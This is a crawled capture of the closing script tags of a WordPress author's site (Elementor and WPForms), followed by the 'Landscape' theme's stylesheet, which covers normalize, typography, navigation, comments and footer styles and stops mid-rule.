<script type="text/javascript" src="https://www.edwardmasseybooks.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.21.8" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://www.edwardmasseybooks.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://www.edwardmasseybooks.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.21.8","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"additional_custom_breakpoints":true,"e_swiper_latest":true,"container_grid":true,"home_screen":true,"ai-layout":true,"landing-pages":true},"urls":{"assets":"https:\/\/www.edwardmasseybooks.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"Personal &#8211; Edward Massey Books","excerpt":""}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.edwardmasseybooks.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.21.8" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://www.edwardmasseybooks.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.edwardmasseybooks.com/wp-includes/js/wp-util.min.js?ver=fe450a2d76be6b76331b2fed4f436f51" id="wp-util-js"></script>
<script type="text/javascript" id="wpforms-elementor-js-extra">
/* <![CDATA[ */
var wpformsElementorVars = {"captcha_provider":"recaptcha","recaptcha_type":"invisible"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.edwardmasseybooks.com/wp-content/plugins/wpforms-lite/assets/js/integrations/elementor/frontend.min.js?ver=1.8.8.3" id="wpforms-elementor-js"></script>

</body>
</html>
<!-- Cached by WP-Optimize (gzip) - https://getwpo.com - Last modified: November 25, 2025 5:11 am (America/New_York UTC:-5) -->


--- FILE ---
content_type: text/css
request_url: https://www.edwardmasseybooks.com/wp-content/themes/landscape/style.css?ver=fe450a2d76be6b76331b2fed4f436f51
body_size: 6353
content:
/*
Theme Name: Landscape
Theme URI: https://devport.net/themes/landscape/
Author: Devport
Author URI: http://devport.net
Description: Landscape is a responsive, single column, WordPress theme for personal blogs and business sites.
Version: 2.0.2
Tested up to: 5.7
Requires PHP: 5.6
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: landscape
Tags: one-column, custom-header, custom-menu, featured-images, theme-options, translation-ready, photography

This theme, like WordPress, is licensed under the GPL.

Header image by Ansel Adams and is licensed under the Public Domain:
https://en.wikipedia.org/wiki/File:Adams_The_Tetons_and_the_Snake_River.jpg

Normalizing styles have been helped along thanks to the fine work of
Bo-Yi Wu (https://github.com/appleboy/), Nicolas Gallagher (https://github.com/necolas), and Jonathan Neal (https://github.com/jonathantneal).
*/
html {
	box-sizing: border-box;
}

*, *::after, *::before {
	box-sizing: inherit;
}

/*--------------------------------------------------------------
# Normalize
--------------------------------------------------------------*/
html {
	font-family: sans-serif;
	-ms-text-size-adjust: 100%;
	-webkit-text-size-adjust: 100%;
}

body {
	background: #ffffff;
	margin: 0;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
menu,
nav,
section,
summary {
	display: block;
}

audio,
canvas,
progress,
video {
	display: inline-block;
	vertical-align: baseline;
}

audio:not([controls]) {
	display: none;
	height: 0;
}

[hidden],
template {
	display: none;
}

a {
	background-color: transparent;
}

a:active, a:hover {
	outline: 0;
}

abbr[title] {
	border-bottom: 1px dotted;
}

b,
strong {
	font-weight: bold;
}

dfn {
	font-style: italic;
}

h1 {
	font-size: 2em;
	margin: 0.67em 0;
}

mark {
	background: #ff0;
	color: #000;
}

small {
	font-size: 80%;
}

sub,
sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}

sup {
	top: -0.5em;
}

sub {
	bottom: -0.25em;
}

img {
	border: 0;
}

svg:not(:root) {
	overflow: hidden;
}

figure {
	margin: 1em 40px;
}

hr {
	box-sizing: content-box;
	height: 0;
}

pre {
	overflow: auto;
}

code,
kbd,
pre,
samp {
	font-family: monospace, monospace;
	font-size: 1em;
}

button,
input,
optgroup,
select,
textarea {
	color: inherit;
	font: inherit;
	margin: 0;
}

button {
	overflow: visible;
}

button,
select {
	text-transform: none;
}

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
	-webkit-appearance: button;
	cursor: pointer;
}

button[disabled],
html input[disabled] {
	cursor: default;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
	border: 0;
	padding: 0;
}

input {
	line-height: normal;
}

input[type="checkbox"],
input[type="radio"] {
	box-sizing: border-box;
	/* 1 */
	padding: 0;
	/* 2 */
}

input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
	height: auto;
}

input[type="search"] {
	-webkit-appearance: textfield;
	/* 1 */
	/* 2 */
	box-sizing: content-box;
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
	-webkit-appearance: none;
}

fieldset {
	border: 1px solid #c0c0c0;
	margin: 0 2px;
	padding: 0.35em 0.625em 0.75em;
}

legend {
	border: 0;
	padding: 0;
}

textarea {
	overflow: auto;
}

optgroup {
	font-weight: bold;
}

table {
	border-collapse: collapse;
	border-spacing: 0;
}

td,
th {
	padding: 0;
}

/*--------------------------------------------------------------
# Typography
--------------------------------------------------------------*/
body,
button,
input,
select,
textarea {
	color: #777777;
	font-family: "Open Sans", helvetica, arial, sans-serif;
	font-size: 1.0625rem;
	line-height: 1.625;
	-webkit-font-smoothing: antialiased;
}

h1, h2, h3, h4, h5, h6 {
	clear: both;
	font-family: "Libre Baskerville", georgia, serif;
	line-height: 1.5;
	margin: 0;
	padding: 0;
}

h1 {
	font-size: 2rem;
}

h2 {
	font-size: 1.75rem;
	margin-bottom: 1.25rem;
}

h3 {
	font-size: 1.375rem;
	margin-bottom: 1.25rem;
}

h4 {
	font-size: 1.25rem;
	margin-bottom: 1.25rem;
}

h5 {
	font-size: 1.125rem;
	margin-bottom: 1.25rem;
}

h6 {
	font-size: 1rem;
	font-weight: bold;
}

hr {
	background-color: #cccccc;
	border: 0;
	height: 0.0625rem;
	margin-bottom: 1.25rem;
}

p {
	margin: 0 0 1.5rem 0;
	line-height: 1.5;
}

b,
strong {
	font-weight: 700;
}

dfn,
cite,
em,
i {
	font-style: italic;
}

blockquote,
q {
	margin: 0 1.5rem;
	quotes: "" "";
}

blockquote:before, blockquote:after,
q:before,
q:after {
	content: "";
}

address {
	margin: 0 0 1.5rem 0;
}

pre {
	font-family: "Courier 10 Pitch", Courier, monospace;
	font-size: 0.9375rem;
	line-height: 1.625;
	margin: 0 0 1.5rem;
	max-width: 100%;
	overflow: auto;
	padding: 1.5rem;
}

code,
kbd,
tt,
var {
	font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
	font-size: 0.9375rem;
}

abbr,
acronym {
	border-bottom: 1px dotted #666666;
	cursor: help;
}

mark,
ins {
	text-decoration: none;
}

sup,
sub {
	font-size: 75%;
	height: 0;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}

sup {
	bottom: 1ex;
}

sub {
	top: .5ex;
}

small {
	font-size: 75%;
}

big {
	font-size: 125%;
}

.entry-title,
.entry-content,
.comments-title,
.comment-content,
.widget-title,
.widget {
	word-wrap: break-word;
	word-break: keep-all;
}

/*--------------------------------------------------------------
# Accessibility
--------------------------------------------------------------*/
.screen-reader-text {
	height: auto;
	width: 1px;
	clip: rect(1px, 1px, 1px, 1px);
	height: 1px;
	overflow: hidden;
	position: absolute !important;
}

.screen-reader-text:hover, .screen-reader-text:active, .screen-reader-text:focus {
	height: auto;
	width: auto;
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	color: #21759b;
	display: block;
	font-size: 0.875rem;
	font-weight: 700;
	left: 0.3125em;
	line-height: normal;
	padding: 0.9375rem 1.4375rem 0.875rem;
	text-decoration: none;
	top: 0.3125em;
	z-index: 100000;
	/* Above WP toolbar */
}

/* Text meant only for screen readers */
.assistive-text {
	clip: rect(1px 1px 1px 1px);
	/* IE6, IE7 */
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
}

/*--------------------------------------------------------------
# Alignments
--------------------------------------------------------------*/
.alignleft {
	display: inline;
	float: left;
	margin: 0 1.5rem 0 1.5rem;
}

.alignright {
	display: inline;
	float: right;
	margin: 0 1.5rem 0 1.5rem;
}

.aligncenter {
	margin: 1.5rem auto;
}

/*--------------------------------------------------------------
# Clearings
--------------------------------------------------------------*/
.clear::after,
.entry-content::after,
.comment-content::after,
.site-header::after,
.site-content::after,
.site-footer::after {
	clear: both;
	content: "";
	display: block;
}

/*--------------------------------------------------------------
# HTML Elements
--------------------------------------------------------------*/
embed,
iframe,
object {
	max-width: 100%;
}

hr {
	height: 1px;
	width: auto;
	background-color: #cccccc;
	border: 0;
	margin: 0 0 1.5rem 0;
}

figure {
	margin: 0;
}

ul,
ol {
	margin: 0 0 3rem 1.5rem;
}

ul {
	list-style: disc;
}

ol {
	list-style: decimal;
}

li > ul,
li > ol {
	margin: 0 0 0 1.5rem;
}

dt {
	font-weight: 700;
}

dd {
	margin: 0 1.5rem 1.5rem 0;
}

table {
	height: auto;
	width: 100%;
	margin: 0 0 1.5rem 0;
}

th {
	font-weight: 700;
}

/*--------------------------------------------------------------
# Media
--------------------------------------------------------------*/
.page-content img.wp-smiley,
.entry-content img.wp-smiley,
.comment-content img.wp-smiley {
	border: none;
	margin: 0;
	padding: 0;
}

img {
	height: auto;
	max-width: 100%;
}

.wp-caption {
	margin: 0 0 1.5rem 0;
	max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
	display: block;
	margin: 0 auto;
}

.wp-caption.aligncenter {
	margin: 0 auto 1.5rem auto;
}

.wp-caption.alignleft {
	margin-right: 1.5rem;
}

.wp-caption.alignright {
	margin-left: 1.5rem;
}

.wp-caption .wp-caption-text {
	margin: 0.75rem 0;
}

.wp-caption-text {
	text-align: center;
}

.gallery {
	margin: 0 0 1.5rem 0;
}

.gallery-item {
	height: auto;
	width: 100%;
	display: inline-block;
	text-align: center;
	vertical-align: top;
}

.gallery-columns-2 .gallery-item {
	max-width: 50%;
}

.gallery-columns-3 .gallery-item {
	max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
	max-width: 25%;
}

.gallery-columns-5 .gallery-item {
	max-width: 20%;
}

.gallery-columns-6 .gallery-item {
	max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
	max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
	max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
	max-width: 11.11%;
}

.gallery-caption {
	display: block;
}

/*--------------------------------------------------------------
# Base Layout
--------------------------------------------------------------*/
.wrap {
	margin: 0 auto;
	max-width: 62.5rem;
	padding: 0 2.5rem;
}

.site-content {
	margin: 3.75rem auto;
}

.primary {
	width: 100%;
}

.secondary {
	border-bottom: 1px solid #e6e6e6;
	clear: both;
	margin: 2.5rem 0 5rem;
	padding: 0 0 5rem;
	overflow: hidden;
	width: 100%;
}

.secondary .sidebar-wrap {
	margin: 0 auto;
	max-width: 62.5rem;
	padding: 0 2.5rem;
}

.homepage .secondary {
	border-bottom: 0;
}

/*--------------------------------------------------------------
# Header
--------------------------------------------------------------*/
.site-header {
	background-size: cover;
	clear: left;
	height: 31.25rem;
	margin-top: 0;
	max-width: 100%;
	padding-bottom: 0;
	position: relative;
}

.site-header .site-branding {
	margin: 0 auto;
	position: absolute;
	text-align: center;
	top: 50%;
	width: 100%;
}

.site-title {
	font-family: "Libre Baskerville", georgia, serif;
	font-size: 2rem;
	font-style: normal;
	font-weight: 400;
	line-height: 1.2;
	margin: 0 0 0.625rem;
	padding: 0;
	position: relative;
}

.site-title a,
.site-title a:hover {
	color: #ffffff;
}

.site-title a:hover {
	opacity: 0.7;
}

.site-description {
	color: #ffffff;
	font-size: 1rem;
	font-family: "Libre Baskerville", georgia, serif;
	font-weight: 400;
	margin: -0.25rem auto 0;
	max-width: 70%;
	padding: 0;
}

.home .header-overlay {
	background-color: rgba(0, 0, 0, 0.1);
	height: 100%;
}

.page-template-default .header-overlay,
.single .header-overlay {
	background-color: rgba(0, 0, 0, 0.3);
	height: 100%;
}

/*--------------------------------------------------------------
# Navigation
--------------------------------------------------------------*/
a {
	color: #4a4a4a;
	text-decoration: none;
	transition: all .4s ease-in-out;
}

a:hover, a:focus, a:active {
	color: #111;
	transition: all .4s ease-in-out;
}

.main-navigation {
	background: #111111;
	clear: left;
	display: block;
	float: left;
	font-family: "Libre Baskerville", georgia, serif;
	font-size: 0.875rem;
	text-transform: uppercase;
	width: 100%;
	z-index: 99999;
}

.main-navigation a {
	color: #ffffff;
}

.main-navigation a:hover {
	color: #111;
}

.main-navigation ul {
	float: right;
	list-style: none;
	margin: 0;
	padding-left: 0;
	position: relative;
	right: 50%;
}

.main-navigation ul li {
	display: inline-block;
	position: relative;
	left: 50%;
}

.main-navigation ul li:after {
	color: #666666;
	content: "|";
	display: inline;
	font-size: 0.75rem;
	font-style: italic;
	margin: 0 0 0 0.625rem;
	padding: 0 0.625rem 0 0;
	position: relative;
	top: -0.0625rem;
	left: -0.0625rem;
}

.main-navigation ul li:last-child:after {
	content: normal;
	margin: 0;
	padding: 0;
}

.main-navigation ul ul li {
	float: left;
	font-style: normal;
	left: auto;
}

.main-navigation ul a {
	display: inline-block;
	font-style: normal;
	padding: 0.625rem;
	text-decoration: none;
}

.main-navigation ul a:hover {
	color: #999;
}

.main-navigation ul ul {
	background: #111111;
	float: left;
	left: 0;
	opacity: 0;
	position: absolute;
	right: auto;
	text-align: left;
	top: auto;
	transition: all .4s ease-in-out;
	visibility: hidden;
	z-index: 99999;
}

.main-navigation ul li:hover > ul {
	display: block;
	opacity: 1;
	transition: all .4s ease-in-out;
	visibility: visible;
}

.main-navigation ul ul ul {
	left: 100%;
	top: 0;
}

.main-navigation ul ul a {
	padding: 0.625rem 0.9375rem;
	width: 13.75rem;
}

.main-navigation ul ul li:after {
	content: normal;
	margin: 0;
	padding: 0;
}

.main-navigation ul li:hover > ul {
	display: block;
}

.main-navigation li.current_page_item a,
.main-navigation li.current-menu-item a {
	color: #999;
}

.main-navigation li.current_page_item .sub-menu a {
	color: #ffffff;
}

.main-navigation li.current_page_item .sub-menu a:hover {
	color: #999;
}

/* Small menu */
.main-small-navigation {
	background: #111111;
	margin: 0;
	padding: 0;
	position: fixed;
	width: 100%;
	z-index: 99999;
}

.main-small-navigation h1 {
	margin: 0;
}

.menu-toggle {
	color: #ffffff;
	cursor: pointer;
	font-size: 0.875rem;
	padding: 0.75rem 0 0;
	height: 2.625rem;
	text-transform: uppercase;
	text-align: center;
}

.menu-toggle:before {
	/* content: '\f0c9'; removed by AF since the Genericons call out to the asset fails and the icon is not critical path */
	font: var(--fa-font-solid);
	font-size: 0.8125rem;
	padding: 0 0.3125rem 0 0;
	position: relative;
	top: 1px;
}

.menu-toggle.toggled-on:before {
	/* content: '\f00d'; removed by AF since the Genericons call out to the asset fails and the icon is not critical path */
	font: var(--fa-font-solid);
	padding: 0 0.315rem 0 0;
	position: relative;
	top: 1px;
}

.main-small-navigation .menu {
	display: none;
}

.main-small-navigation .menu,
.main-small-navigation .menu a {
	color: #ffffff;
	padding: 0.625rem 0;
}

.main-small-navigation .menu a:hover {
	opacity: .7;
}

.main-small-navigation ul {
	margin: 0;
	padding: 0;
	text-align: center;
	z-index: 9999;
}

.main-small-navigation ul li {
	list-style-type: none;
}

.site-main .comment-navigation, .site-main
.posts-navigation, .site-main
.post-navigation {
	margin: 1.5rem 0;
	overflow: hidden;
}

.comment-navigation .nav-previous,
.posts-navigation .nav-previous,
.post-navigation .nav-previous {
	height: auto;
	width: 50%;
	float: left;
}

.comment-navigation .nav-previous:before,
.posts-navigation .nav-previous:before,
.post-navigation .nav-previous:before {
	content: "\f104";
	font: var(--fa-font-solid);
	font-size: 0.8125rem;
	margin-right: 0.375rem;
	opacity: .5;
	vertical-align: middle;
}

.comment-navigation .nav-next,
.posts-navigation .nav-next,
.post-navigation .nav-next {
	height: auto;
	width: 50%;
	float: right;
	text-align: right;
}

.comment-navigation .nav-next:after,
.posts-navigation .nav-next:after,
.post-navigation .nav-next:after {
	content: "\f105";
	font: var(--fa-font-solid);
	font-size: 0.8125rem;
	margin-left: 0.375rem;
	opacity: .5;
	vertical-align: middle;
}

/*--------------------------------------------------------------
# Site Content
--------------------------------------------------------------*/
.sticky,
.bypostauthor {
	display: inherit;
}

.entry-title,
.entry-title a {
	color: #000000;
	font-size: 1.625rem;
	font-weight: normal;
	text-align: left;
	text-decoration: none;
	text-transform: capitalize;
}

.entry-title a:hover {
	color: #666666;
	text-decoration: none;
}

.archive-title {
	color: #111;
	font-size: 1.375rem;
	margin-bottom: 0.9375rem;
	text-align: center;
	text-transform: uppercase;
}

.page-title {
	color: #000000;
	margin-bottom: 2.5rem;
	text-align: center;
}

.hentry {
	border-bottom: 1px solid #e6e6e6;
	margin: 0 0 3.75rem 0;
	padding: 0 0 3.75rem;
}

.hentry:last-child {
	border-bottom: 0;
}

.page .hentry,
.single .hentry {
	border: 0;
	margin: 0;
	padding: 0;
}

.entry-meta {
	clear: both;
	font-family: "Libre Baskerville", georgia, serif;
	margin: 1.25rem 0 1.25rem;
	text-align: left;
}

.entry-meta a:hover {
	text-decoration: none;
}

.entry-footer {
	font-size: 0.9375rem;
	font-style: normal;
	font-family: "Libre Baskerville", georgia, serif;
}

.entry-footer span {
	display: block;
}

.entry-footer a {
	font-style: italic;
}

.page-links {
	clear: both;
	margin: 0 1.25rem 1.25rem 0;
}

.page-links a {
	background: #4a4a4a;
	border-radius: 0.1875rem;
	color: #ffffff;
	padding: 0.0625rem 0.25rem;
}

.page-links a:hover {
	background: none;
	color: #000000;
}

.sep {
	color: #e6e6e6;
	font-style: italic;
}

.byline,
.updated:not(.published) {
	display: none;
}

.single .byline,
.group-blog .byline {
	display: inline;
}

.entry-content,
.entry-summary {
	margin: 1.25rem 0;
}

.home .entry-content {
	margin: 0;
}

.single-thumbnail {
	margin: 1.25rem 0;
}

.single-thumbnail img:hover {
	opacity: 0.9;
}

.more-link {
	display: block;
	margin-top: 1.25rem;
	margin-bottom: 1.25rem;
	width: auto;
}

.more-link:after {
	content: "\f105";
	font: var(--fa-font-solid);
	font-size: 0.8125rem;
	margin-left: 0.375rem;
	opacity: .5;
	vertical-align: middle;
}

.content-block {
	border: 1px solid #eee;
	padding: 3px;
	background: #ccc;
	max-width: 250px;
	float: right;
	text-align: center;
}

.content-block:after {
	clear: both;
}

/*--------------------------------------------------------------
# Forms
--------------------------------------------------------------*/
button,
input,
select,
textarea {
	font-size: 100%;
	margin: 0;
	outline: none;
	vertical-align: baseline;
}

button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
	background-color: #272727;
	border: none;
	border-radius: 0;
	color: #ffffff;
	font-size: 0.75rem;
	padding: 0.625rem 0.75rem;
	text-transform: uppercase;
	vertical-align: top;
	transition: all .4s ease-in-out;
	-webkit-appearance: none;
}

button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
	background-color: #e6e6e6;
	color: #272727;
	transition: all .4s ease-in-out;
}

button:active, button:focus,
input[type="button"]:active,
input[type="button"]:focus,
input[type="reset"]:active,
input[type="reset"]:focus,
input[type="submit"]:active,
input[type="submit"]:focus {
	background-color: #e6e6e6;
	color: #272727;
	transition: all .4s ease-in-out;
}

input[type="checkbox"],
input[type="radio"] {
	padding: 0;
}

input[type="text"]::-ms-clear,
input[type="search"]::-ms-clear {
	display: none;
}

input[type="search"] {
	-webkit-appearance: textfield;
	box-sizing: content-box;
}

input[type="search"]::-webkit-search-decoration {
	-webkit-appearance: none;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
	border: 0;
	padding: 0;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="tel"],
input[type="number"],
textarea {
	background: #eff1f1;
	border: none;
	border-radius: 0;
	box-sizing: border-box;
	color: #666666;
	display: block;
	font-size: 0.9375rem;
	line-height: 1.45;
	padding: 0.625rem;
	transition: all .4s ease-in-out;
	-webkit-appearance: none;
}

input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="tel"]:focus,
input[type="number"]:focus,
textarea:focus {
	background: #f4f7f7;
	color: #333333;
	transition: all .4s ease-in-out;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"] {
	display: block;
	width: 50%;
}

input[type="search"] {
	display: block;
	width: 100%;
}

textarea {
	height: auto;
	width: 100%;
	overflow: auto;
	vertical-align: top;
}

/*--------------------------------------------------------------
# Comments
--------------------------------------------------------------*/
.comments-area {
	border-top: 0.0625rem solid #e6e6e6;
	margin: 2.5rem 0;
	padding: 2.5rem 0;
	width: 100%;
}

.comment-reply-title,
.comments-title {
	font-size: 1rem;
	line-height: 1.5;
	letter-spacing: -0.01em;
	margin: 0;
	text-transform: uppercase;
}

.comment-list {
	list-style: none;
	margin: 0 0 3rem;
	padding: 0;
}

.comment-list article,
.comment-list .pingback,
.comment-list .trackback {
	border-top: 0.0625rem solid #e6e6e6;
	margin-bottom: 1.5rem;
	padding-top: 1.5rem;
}

.comment-list > li:first-child > article,
.comment-list > .pingback:first-child,
.comment-list > .trackback:first-child {
	border-top: 0;
}

.comment-list .reply {
	margin-top: 1.5rem;
}

a.comment-reply-link {
	background: #f2f2f2;
	color: #333;
	cursor: pointer;
	display: inline-block;
	font-size: 0.6875rem;
	line-height: 2.429em;
	margin: 0 0 2em;
	opacity: 0.8;
	padding: 0 0.8em;
	text-align: center;
}

a.comment-reply-link:hover {
	opacity: 1;
}

.comment-list .reply a:active {
	position: relative;
	bottom: -0.0625rem;
}

.comment-list .trackback a,
.comment-list .pingback a {
	color: #737678;
}

.comment-list .trackback a:hover,
.comment-list .trackback a:active,
.comment-list .trackback a:focus,
.comment-list .pingback a:hover,
.comment-list .pingback a:active,
.comment-list .pingback a:focus {
	color: #e6e6e6;
}

.comment-list .children {
	list-style: none;
	margin-left: 1.5rem;
}

.comment-author {
	font-family: "Libre Baskerville", georgia, serif;
	padding: 0 0 0 2.25rem;
	position: relative;
}

.comment-author a {
	color: #000000;
}

.comment-author a:hover,
.comment-author a:active,
.comment-author a:focus {
	color: #e6e6e6;
}

.comment-author .avatar {
	position: absolute;
	top: 0;
	left: 0;
	height: 1.5rem;
	width: 1.5rem;
	border-radius: 50%;
}

.says {
	display: none;
}

.comment-metadata a {
	font-size: 0.8125rem;
	font-weight: 400;
	line-height: 1.23077;
	color: #aaa;
	text-transform: uppercase;
}

.comment-metadata a:hover,
.comment-metadata a:active,
.comment-metadata a:focus {
	color: #903000;
}

.comment-edit-link {
	margin-left: 0.625rem;
}

.comment-edit-link:before {
	content: '\f044';
	font: var(--fa-font-solid);
	position: relative;
	top: 0;
	margin: 0 0.25rem 0 0;
}

.comment-content {
	-webkit-hyphens: auto;
	-ms-hyphens: auto;
	hyphens: auto;
	word-wrap: break-word;
	margin-top: 1.5rem;
}

.comment-content ul,
.comment-content ol {
	margin: 0 0 1.5rem 1.375rem;
}

.comment-content li > ul,
.comment-content li > ol {
	margin-bottom: 0;
}

.comment-content > :last-child {
	margin-bottom: 0;
}

.comment .comment-respond {
	margin-top: 3rem;
}

.comment-respond h3 {
	margin: 0 0 1.5rem;
}

.comment-notes,
.comment-awaiting-moderation,
.logged-in-as,
.subscribe-label {
	font-size: 0.875rem;
	font-weight: 400;
	line-height: 1.71429;
	color: #737678;
}

.no-comments {
	font-size: 1rem;
	font-weight: 700;
	line-height: 1.5;
	color: #737678;
	margin-top: 1.5rem;
	text-transform: uppercase;
}

.comment-form label {
	display: block;
}

.form-allowed-tags,
.form-allowed-tags code {
	font-size: 0.75rem;
	font-weight: 400;
	line-height: 1.33333;
	color: #737678;
}

.required {
	color: #c0392b;
}

.comment-reply-title a {
	color: #000000;
	float: right;
	height: 1.5rem;
	overflow: hidden;
	width: 1.5rem;
}

.comment-reply-title a:hover,
.comment-reply-title a:active,
.comment-reply-title a:focus {
	color: #e6e6e6;
}

#cancel-comment-reply-link {
	width: auto;
}

.comment-navigation {
	margin-bottom: 1.5rem 48;
}

.comment-navigation a {
	font-size: 0.875rem;
	font-weight: 400;
	line-height: 1.14286;
	text-transform: uppercase;
}

.comment-navigation .nav-next,
.comment-navigation .nav-previous {
	display: inline-block;
}

.comment-navigation .nav-previous a {
	margin-right: 0.625rem;
}

#comment-nav-above {
	margin: 2.25rem 0 1.5rem;
}

/*--------------------------------------------------------------
# Footer
--------------------------------------------------------------*/
.site-footer {
	border-top: 1px solid #e6e6e6;
	width: 100%;
	margin: 2.5rem 0 0;
	padding: 3.75rem 0;
	overflow: hidden;
}

.home .site-footer {
	margin-top: 1.25rem;
}

.site-info {
	margin: 0 auto;
	max-width: 62.5rem;
	padding: 0 2.5rem;
	clear: both;
	margin: 0 auto;
	text-align: left;
}

.site-info .sep {
	color: #aaa;
}

.social-navigation {
	margin: 0 auto;
	max-width: 62.5rem;
	padding: 0 2.5rem;
	float: none;
	margin-top: 1.25rem;
	text-align: left;
}

.social-navigation ul {
	list-style: none;
	margin: 0;
	padding: 0;
}

.social-navigation li {
	display: inline-block;
	margin: 0 0.3125rem;
}

.social-navigation a {
	font-size: 24px;
	color: #999;
	display: block;
}

.social-navigation a:before {
	font: var(--fa-font-brands);
}

.social-navigation a:hover,
.social-navigation a:focus,
.social-navigation a:active {
	color: #000;
}

.social-navigation a[href$="/feed/"]:before {
	font: var(--fa-font-solid);
	content: "\f09e";
}

.social-navigation a[href*="codepen.io"]:before {
	content: "\f1cb";
}

.social-navigation a[href*="dribbble.com"]:before {
	content: "\f17d";
}

.social-navigation a[href*="dropbox.com"]:before {
	content: "\f16b";
}

.social-navigation a[href*="facebook.com"]:before {
	content: "\f09a";
}

.social-navigation a[href*="flickr.com"]:before {
	content: "\f16e";
}

.social-navigation a[href*="plus.google.com"]:before {
	content: "\f2b3";
}

.social-navigation a[href*="github.com"]:before {
	content: "\f09b";
}

.social-navigation a[href*="instagram.com"]:before {
	content: "\f16d";
}

.social-navigation a[href*="linkedin.com"]:before {
	content: "\f08c";
}

.social-navigation a[href*="pinterest.com"]:before {
	content: '\f0d2';
}

.social-navigation a[href*="getpocket.com"]:before {
	content: "\f265";
}

.social-navigation a[href*="reddit.com"]:before {
	content: "\f1a1";
}

.social-navigation a[href*="skype.com"]:before,
.social-navigation a[href*="skype:"]:before:before {
	content: "\f17e";
}

.social-navigation a[href*="stumbleupon.com"]:before {
	content: "\f1a4";
}

.social-navigation a[href*="tumblr.com"]:before {
	content: "\f173";
}

.social-navigation a[href*="twitter.com"]:before {
	content: "\f099";
}

.social-navigation a[href*="vimeo.com"]:before {
	content: "\f40a";
}

.social-navigation a[href*="wordpress.com"]:before,
.social-navigation a[href*="wordpress.org"]:before {
	content: "\f19a";
}

.social-navigation a[href*="youtube.com"]:before {
	content: "\f167";
}


.social-navigation a[href*="mailto:"]:before {
	content: "\40";
}

/*--------------------------------------------------------------
# Homepage Template
--------------------------------------------------------------*/
.intro {
	margin: 0 0 2.5rem;
	overflow: hidden;
	padding: 0 0 1.25rem;
}

.intro .entry-content p {
	margin: 0;
	padding: 0 0 1.25rem;
	text-align: left;
}

.home .entry-content h1 {
	color: #000000;
	font-weight: normal;
	font-size: 1.625rem;
	margin-bottom: 1.25rem;
	text-align: left;
}

.featured-page-area {
	margin: 0 auto;
}

.featured-page-area .entry-content {
	margin: 0;
}

.featured-page {
	width: 100%;
	padding-bottom: 1.25rem;
}

.featured-title {
